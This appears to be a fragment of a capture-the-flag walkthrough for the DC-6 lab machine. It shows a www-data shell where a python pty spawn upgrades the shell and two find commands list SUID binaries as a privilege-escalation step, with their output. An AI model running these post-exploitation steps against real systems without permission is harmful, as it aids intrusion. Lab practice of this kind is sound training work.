 python -c 'import pty; pty.spawn("/bin/bash")'
www-data@dc-6:/var/www/html/wp-admin$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/passwd
/bin/su
/bin/mount
/bin/umount
/bin/ping
www-data@dc-6:/var/www/html/wp-admin$ find / -user root -perm -4000 -print 2>/dev/null
<$ find / -user root -perm -4000 -print 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/passwd
/bin/su
/bin/mount
/bin/umount
/bin/ping
www-data@dc-6:/var/www/html/wp-admin$